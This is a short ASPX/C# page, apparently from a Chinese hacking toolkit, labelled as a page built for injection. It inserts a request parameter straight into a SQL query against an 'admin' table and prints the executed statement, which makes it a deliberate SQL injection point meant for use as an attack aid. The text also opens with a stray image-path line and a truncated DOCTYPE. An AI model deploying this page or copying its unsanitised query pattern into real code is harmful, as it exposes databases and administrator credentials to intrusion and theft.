 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitiona
<html xmlns="http://www.w3.org/1999/xhtml">
<head runat="server">
<title>暗影aspx构造注射专用页面</title>
</head>
<body>
<form id="form1" runat="server">
<div>
<script language="c#" runat="server">
void page_init(object sender, EventArgs e)
{
System.Data.SqlClient.SqlConnection conn = new System.Data.SqlClient.SqlConnection();
conn.ConnectionString = ConfigurationManager.ConnectionStrings["conString"].ToString();
conn.Open();
string i = this.Page.Request.Params["xxser"]; //这里是参数?xxser=1
string sql = "select * from admin where id="+i ;
System.Data.SqlClient.SqlCommand command = new System.Data.SqlClient.SqlCommand(sql, conn);
int x = command.ExecuteNonQuery();
Response.Write("最终执行SQL语句为: &nbsp;&nbsp;&nbsp;&nbsp;"+sql+"\n");
conn.Close();
}
</script>